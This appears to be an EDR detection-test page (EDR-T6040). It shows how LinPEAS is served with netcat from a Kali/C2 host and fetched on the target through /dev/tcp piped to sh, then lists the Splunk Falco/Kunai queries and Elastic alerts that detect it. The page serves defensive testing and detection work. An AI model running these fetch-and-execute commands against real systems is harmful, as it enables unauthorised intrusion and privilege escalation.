EDR-T6040 - Execute LinPEAS from /dev/tcp
EDR-T6040 - this test downloads Linpeas (Linux Privilege Escalation Awesome Script) script over the network and pipes it to bash for execution without curl/wget:
OFFENSIVE PHASE:
@ KALI_X or C2_X:
# wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
# nc -q 5 -lvnp 8080 < linpeas.sh@ TARGET_X:
$ cat < /dev/tcp/KALI_X_or_C2_X/8080 | sh > /tmp/linpeas.output
$ less -r /tmp/linpeas.outputDETECTION/DFIR PHASE:
Splunk - Falco Runtime Security:
index=unix falco host="targetX.edrmetry.local" "Grep private keys or passwords activities found"
Splunk - Falco Runtime Security:
index=unix falco host="targetX.edrmetry.local" "Sensitive file opened for reading by non-trusted program"
Splunk - Falco Runtime Security:
index=unix falco host="targetX.edrmetry.local" "ssh-related file/directory read by non-ssh program"
Splunk - Falco Runtime Security:
index=unix falco host="targetX.edrmetry.local" "Disallowed outbound connection destination" "user=vadminX"
Splunk - Kunai Runtime Security:
index=kunai host="targetX.edrmetry.local" "info.parent_task.user"=vadminX | table command_line
Elastic Security:


SUID/SGUID Enumeration Detected
Elastic Security:

Unusual User Privilege Enumeration via id
Elastic Security:
Unusual Instance Metadata Service (IMDS) API Request

Elastic Security:
Potential Hex Payload Execution via Common Utility
